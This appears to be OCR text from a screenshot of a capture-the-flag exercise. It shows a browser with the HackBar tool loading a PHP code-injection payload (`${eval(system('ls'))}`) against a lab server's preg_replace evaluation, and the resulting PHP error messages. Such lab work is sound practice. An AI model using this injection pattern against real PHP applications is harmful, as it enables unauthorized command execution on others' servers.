 d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${eval(system('ls'))}
英语 新手上路 C (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 C (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 C (5条消息) CSDN - 专... UserWriteup - CTFs... 移动设备上的书签
Parse error: syntax error, unexpected ''ls\'))}");' (T_ENCAPSED_AND_WHITESPACE), expecting identifier (T_STRING) in /var/www/html/next.php(10) : regexp code on line 1
Fatal error: preg_replace(): Failed evaluating code: strtolower(&quot;${eval(system(\'ls\'))}&quot;) in /var/www/html/next.php on line 10
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://d0698219-c0a4-40c4-8270-d29bb99d8567.node4.buuoj.cn:81/next.php?\S*=${eval(system('ls'))}
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13